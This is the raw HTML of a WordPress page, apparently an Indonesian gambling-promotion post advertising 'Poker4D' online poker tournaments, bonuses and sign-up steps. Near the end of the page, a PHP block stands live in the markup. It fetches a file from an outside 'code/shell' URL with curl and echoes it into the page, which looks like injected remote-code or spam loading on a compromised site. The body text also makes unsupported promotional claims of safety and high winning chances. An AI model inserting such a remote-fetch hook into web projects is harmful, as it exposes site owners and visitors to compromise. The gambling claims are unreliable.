!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://dswprintablecouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://dswprintablecouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://dswprintablecouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://dswprintablecouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dswprintablecouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dswprintablecouponsnow.com/wp-json/wp/v2/posts/1702" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dswprintablecouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dswprintablecouponsnow.com/?p=1702' />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://dswprintablecouponsnow.com/wp-content/uploads/2022/12/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1702 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://dswprintablecouponsnow.com/" rel="home">Dswprintablecouponsnow</a></p>
												<p class="site-description">Tips Jitu Memilih Agen Slot Online Terbaik</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-1577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-1578" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li id="menu-item-1581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-1702" class="post-1702 post type-post status-publish format-standard has-post-thumbnail hentry category-poker-online tag-agen-poker-online tag-omahapoker tag-poker-indonesia tag-poker-jackpot tag-poker-online-terbaik tag-poker-terbaru-2024 tag-poker-uang-asli tag-situs-poker-terpercaya tag-texas-holdem-indonesia tag-turnamen-poker-indonesia">
	<header class="entry-header">
		<h1 class="entry-title">Poker4D Seven Card Stud Filipina 2024 Terlengkap</h1>	</header><!-- .entry-header -->

	
	
		<div class="post-thumbnail">
			<img width="1200" height="686" src="https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap-1200x686.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Poker4D Seven Card Stud Filipina 2024 Terlengkap" decoding="async" fetchpriority="high" srcset="https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap-1200x686.jpg 1200w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap-300x171.jpg 300w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap-1024x585.jpg 1024w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap-768x439.jpg 768w, https://dswprintablecouponsnow.com/wp-content/uploads/2024/02/Poker4D-Seven-Card-Stud-Filipina-2024-Terlengkap.jpg 1344w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 60vw, (max-width: 1362px) 62vw, 840px" />	</div><!-- .post-thumbnail -->

	
	<div class="entry-content">
		<p>Selamat datang di <b>Poker4D Seven Card Stud Filipina 2024 Terlengkap</b>! Apakah Anda seorang penggemar <b>judi online</b> dan <b>poker online</b>? Jika iya, maka situs ini adalah tempat yang tepat untuk Anda. Di Poker4D, Anda dapat menikmati berbagai <b>permainan poker</b> online yang menarik dan seru.</p>
<p><b>Judi online</b> dan <b>poker online</b> telah menjadi sangat populer di Indonesia. Semakin banyak orang yang tertarik untuk bermain poker secara online karena kemudahan akses dan keseruan yang ditawarkan. Dengan adanya situs seperti Poker4D, Anda bisa merasakan sensasi bermain poker dengan nyaman dan aman di rumah Anda sendiri.</p>
<p>Apakah Anda siap untuk merasakan kegembiraan dan tantangan bermain <b>poker online</b>? Mari kita jelajahi lebih lanjut tentang <b>Poker4D Seven Card Stud Filipina 2024 Terlengkap</b> dan semua yang ditawarkannya.</p>
<h2>Nikmati Sensasi Permainan Poker Online di Poker4D</h2>
<p><b>Permainan kartu</b> seperti poker online telah menjadi salah satu hiburan terpopuler di kalangan pecinta <b>judi online</b>. Jika Anda mencari <b>situs terbaik</b> untuk bermain poker online, maka Poker4D adalah pilihan yang tepat.</p>
<p>Poker4D menawarkan beragam <b>permainan kartu</b> yang menarik dan mengasyikkan. Anda dapat menikmati variasi poker seperti Texas Hold&#8217;em, Omaha, Seven Card Stud, dan lainnya. Terlebih lagi, situs ini menyediakan <b>platform terpercaya</b> untuk memastikan pengalaman bermain poker online yang aman dan fair.</p>
<p>Sebagai <b>situs terbaik</b>, Poker4D menyediakan antarmuka yang mudah digunakan, tampilan yang menarik, dan fitur-fitur lengkap untuk memudahkan Anda dalam bermain dan mengakses <b>permainan kartu</b> favorit Anda. Selain itu, situs ini juga menawarkan bonus dan promosi menarik yang dapat meningkatkan peluang kemenangan Anda.</p>
<p>Jangan ragu untuk bergabung dengan Poker4D sekarang dan rasakan sendiri sensasi <b>permainan poker</b> online yang seru dan menggairahkan. Nikmati pengalaman bermain kartu terbaik secara online dan raih kesempatan untuk meraih kemenangan besar!</p>
<h2>Bergabung dan Raih Kesuksesan di Turnamen Poker Poker4D</h2>
<p>Di Poker4D, Anda memiliki kesempatan untuk bergabung dalam <b>turnamen poker</b> seru yang diadakan secara rutin. <b>Turnamen poker</b> adalah kesempatan yang sempurna untuk menguji keterampilan poker Anda dan meraih kemenangan besar. Tidak hanya itu, turnamen ini juga memberikan pengalaman bermain yang menegangkan dan kompetitif.</p>
<p>Untuk bergabung dalam <b>turnamen poker</b> di Poker4D, langkah pertama yang perlu Anda lakukan adalah mendaftar sebagai anggota situs. Setelah itu, Anda dapat membuka jadwal turnamen dan memilih turnamen yang ingin Anda ikuti. Pastikan Anda membaca syarat dan ketentuan serta biaya masuk turnamen sebelum mendaftar.</p>
<p>Setelah mendaftar dan membayar biaya masuk, Anda akan mendapatkan tempat duduk di turnamen dan diberikan sejumlah chip sebagai modal awal. Strategi permainan yang baik sangat penting dalam turnamen poker. Selalu perhatikan pergerakan lawan Anda dan manfaatkan peluang untuk meningkatkan chip Anda.</p>
<p>Poker4D menawarkan variasi <b>taruhan online</b> yang menarik dalam turnamen poker. Anda dapat memilih berbagai jenis taruhan yang sesuai dengan gaya permainan Anda. Apakah Anda suka bermain dengan taruhan kecil atau ingin mencoba permainan dengan taruhan tinggi, tersedia pilihan yang sesuai untuk Anda.</p>
<p><!-- Image --></p>
<h2>Fitur Unggulan dan Keamanan Bermain di Poker4D</h2>
<p>Poker4D adalah <b>situs terbaik</b> dan <b>platform terpercaya</b> untuk bermain poker online. Di sini, Anda akan menemukan berbagai fitur unggulan yang membuat pengalaman bermain Anda menjadi lebih menarik dan menguntungkan.</p>
<p>Salah satu fitur unggulan Poker4D adalah bonus dan promosi yang menarik. Saat Anda bergabung dengan situs ini, Anda akan mendapatkan bonus selamat datang yang besar, serta hadiah dan bonus reguler yang dapat meningkatkan kemenangan Anda. Dengan adanya bonus dan promosi ini, Anda akan memiliki peluang lebih besar untuk menghasilkan uang tambahan dan meningkatkan saldo akun Anda.</p>
<p>Selain itu, Poker4D juga memberikan perhatian yang serius terhadap keamanan bermain. Situs ini menggunakan teknologi enkripsi yang tinggi untuk melindungi data pribadi Anda. Seluruh transaksi keuangan juga diproses dengan protokol keamanan yang ketat, sehingga Anda dapat bermain dengan tenang dan yakin bahwa informasi pribadi dan keuangan Anda aman.</p>
</p>
<p>Jadi, tidak perlu khawatir tentang keamanan dan integritas data Anda saat bermain di Poker4D. Situs ini telah terbukti menjadi <b>platform terpercaya</b> untuk bermain poker online, dan selalu mengutamakan kepuasan dan keamanan anggota mereka.</p>
<h2>Panduan Pendaftaran dan Bermain di Poker4D</h2>
<p>Jika Anda tertarik untuk mencoba pengalaman bermain poker online di Poker4D, berikut adalah panduan langkah demi langkah untuk mendaftar dan memulai permainan:</p>
<ol>
<li>Kunjungi situs resmi Poker4D.</li>
<li>Klik tombol &#8220;Daftar&#8221; yang terdapat pada halaman utama.</li>
<li>Isi formulir pendaftaran dengan lengkap dan benar.</li>
<li>Setelah mengisi formulir, klik tombol &#8220;Daftar&#8221; untuk mengirimkan data pendaftaran Anda.</li>
<li>Anda akan menerima email konfirmasi dengan instruksi selanjutnya untuk mengaktifkan akun Anda.</li>
<li>Setelah akun Anda aktif, login ke situs Poker4D menggunakan username dan password yang Anda buat saat mendaftar.</li>
<li>Anda akan diarahkan ke halaman utama situs, dimana Anda dapat memilih <b>permainan poker</b> yang ingin Anda mainkan.</li>
<li>Pilih meja poker yang sesuai dengan tingkat keahlian dan taruhan yang Anda inginkan.</li>
<li>Klik &#8220;Join&#8221; untuk bergabung ke meja poker yang telah Anda pilih.</li>
<li>Setelah bergabung ke meja, ikuti aturan permainan yang berlaku.</li>
<li>Bermain dengan bijak dan terapkan strategi yang sesuai untuk meningkatkan kemampuan bermain poker online Anda.</li>
</ol>
<p>Untuk membantu Anda mempelajari permainan poker online dengan lebih baik, kami juga menyediakan berbagai artikel dan tutorial yang bisa Anda akses di situs Poker4D. Jangan ragu untuk mengajukan pertanyaan kepada customer service kami jika Anda memiliki kebingungan atau membutuhkan bantuan dalam proses pendaftaran dan bermain di situs kami.</p>
<p>Dengan mengikuti panduan di atas, Anda akan langsung bisa menikmati serunya bermain poker online di Poker4D. Segera daftar dan raih kesuksesan Anda dalam dunia judi online dan poker online!</p>
<h2>Manfaat Bergabung di Poker4D</h2>
<p>
Bergabung dengan Poker4D adalah keputusan cerdas bagi para penggemar judi online dan poker online. Di sini, Anda memiliki kesempatan besar untuk mengembangkan keterampilan bermain poker online dan menikmati pengalaman yang menarik serta menguntungkan.
</p>
<p>
Salah satu manfaat utama bergabung di Poker4D adalah kesempatan untuk mengasah keterampilan bermain poker. Dengan berbagai macam permainan poker online yang ditawarkan di situs ini, Anda dapat meningkatkan strategi dan teknik bermain Anda. Baik Anda merupakan pemain pemula atau berpengalaman, Poker4D menyediakan lingkungan yang ideal untuk menguji kemampuan Anda.
</p>
<p>
Selain pengembangan keterampilan, bergabung di Poker4D juga menyediakan keuntungan finansial yang menarik. Dengan bermain judi online dan poker online, Anda memiliki peluang untuk memenangkan hadiah besar. Poker4D menawarkan berbagai bonus dan promosi menarik yang dapat meningkatkan peluang Anda untuk meraih kemenangan besar.
</p>
<p>
Tidak hanya keuntungan finansial, tetapi poker online juga memberikan hiburan yang tak terbatas. Dengan beragam permainan dan turnamen poker yang tersedia di Poker4D, Anda dapat merasakan sensasi dan adrenalien yang intens. Setiap sesi bermain poker online di Poker4D adalah pengalaman yang menghibur dan seru.
</p>
<p>
Jadi, tunggu apalagi? Bergabunglah sekarang juga di Poker4D dan rasakan semua manfaat yang ditawarkan oleh judi online dan poker online. Segera coba keberuntungan Anda dan nikmati pengalaman bermain poker online terbaik di Poker4D!
</p>
<h2>Peluang Kemenangan Tinggi di Poker4D</h2>
<p>Dalam permainan poker di Poker4D, Anda memiliki peluang kemenangan yang tinggi. Dengan strategi yang tepat dan pengambilan keputusan yang cerdas, Anda dapat meningkatkan peluang menang dalam <b>taruhan online</b>. Berikut adalah beberapa tips dan strategi bermain yang efektif untuk membantu Anda meraih kemenangan dalam permainan poker.</p>
<p>Pertama, penting untuk memiliki pemahaman yang baik tentang permainan poker. Anda perlu mengerti aturan, strategi, dan variasi taruhan yang ada. Pelajari nilai kartu dan kombinasi yang dapat memberikan kemenangan, serta pembagian dan perolehan chip pada setiap putaran.</p>
<p>Selain itu, penting untuk memiliki keterampilan membaca lawan. Observasi dan analisis terhadap gaya bermain lawan dapat membantu Anda mengambil keputusan yang lebih baik dalam taruhan. Jika Anda dapat mengidentifikasi pola taruhan dan pola permainan lawan, Anda dapat mengambil langkah yang lebih menguntungkan.</p>
<p>Terakhir, kelola dengan bijak modal Anda. Tetapkan batas taruhan dan tetap disiplin dalam mengelola chip Anda. Jangan tergoda untuk terus meningkatkan taruhan jika Anda sedang mengalami kekalahan. Sebaliknya, ketika Anda sedang berada dalam kondisi kemenangan, tetaplah tenang dan kelola chip Anda dengan baik.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/854c79b8c28311ad96999b1a96e05967636fc0e2c75d9c291885a26119158f20?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://dswprintablecouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://dswprintablecouponsnow.com/poker4d-seven-card-stud-filipina-2024-terlengkap/" rel="bookmark"><time class="entry-date published" datetime="2024-02-05T06:47:00+07:00">February 5, 2024</time><time class="updated" datetime="2024-02-03T11:06:42+07:00">February 3, 2024</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://dswprintablecouponsnow.com/category/poker-online/" rel="category tag">Poker Online</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://dswprintablecouponsnow.com/tag/agen-poker-online/" rel="tag">agen poker online</a>, <a href="https://dswprintablecouponsnow.com/tag/omahapoker/" rel="tag">omahapoker</a>, <a href="https://dswprintablecouponsnow.com/tag/poker-indonesia/" rel="tag">poker indonesia</a>, <a href="https://dswprintablecouponsnow.com/tag/poker-jackpot/" rel="tag">poker jackpot</a>, <a href="https://dswprintablecouponsnow.com/tag/poker-online-terbaik/" rel="tag">poker online terbaik</a>, <a href="https://dswprintablecouponsnow.com/tag/poker-terbaru-2024/" rel="tag">poker terbaru 2024</a>, <a href="https://dswprintablecouponsnow.com/tag/poker-uang-asli/" rel="tag">poker uang asli</a>, <a href="https://dswprintablecouponsnow.com/tag/situs-poker-terpercaya/" rel="tag">situs poker terpercaya</a>, <a href="https://dswprintablecouponsnow.com/tag/texas-holdem-indonesia/" rel="tag">texas holdem indonesia</a>, <a href="https://dswprintablecouponsnow.com/tag/turnamen-poker-indonesia/" rel="tag">turnamen poker indonesia</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-1702 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dswprintablecouponsnow.com/poker4d-omaha-filipina-2024-terpercaya-situs-elite/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Poker4D Omaha Filipina 2024 Terpercaya &#8211; Situs Elite</span></a></div><div class="nav-next"><a href="https://dswprintablecouponsnow.com/poker4d-online-filipina-2024-turnamen-terbesar/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Poker4D Online Filipina 2024 – Turnamen Terbesar</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	
</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://dswprintablecouponsnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">Situs Togel Terpercaya</h2><div class="textwidget custom-html-widget"></div></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-terpercaya-menyediakan-permainan-pragmatic-play/">Agen Slot Terpercaya Menyediakan Permainan Pragmatic Play Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/link-alternatif-agen-slot-online-terbaru-2025/">Link Alternatif Agen Slot Online Terbaru 2025: Temukan Pilihan Terbaik untuk Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/daftar-agen-slot-gacor-dengan-rtp-live-tinggi/">Daftar Agen Slot Gacor Dengan RTP Live Tinggi untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/agen-slot-resmi-dengan-deposit-pulsa-tanpa-potongan/">Agen Slot Resmi Dengan Deposit Pulsa Tanpa Potongan: Panduan Lengkap Untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://dswprintablecouponsnow.com/situs-agen-slot-gacor-mudah-maxwin-setiap-hari/">Situs Agen Slot Gacor Mudah Maxwin Setiap Hari untuk Menang Maksimal</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1575"><a href="https://dswprintablecouponsnow.com/category/agen-slot/">Agen Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1576"><a href="https://dswprintablecouponsnow.com/category/agen-togel/">Agen Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1577"><a href="https://dswprintablecouponsnow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1578"><a href="https://dswprintablecouponsnow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1579"><a href="https://dswprintablecouponsnow.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1580"><a href="https://dswprintablecouponsnow.com/category/rtp-online/">Rtp Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1581"><a href="https://dswprintablecouponsnow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dswprintablecouponsnow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 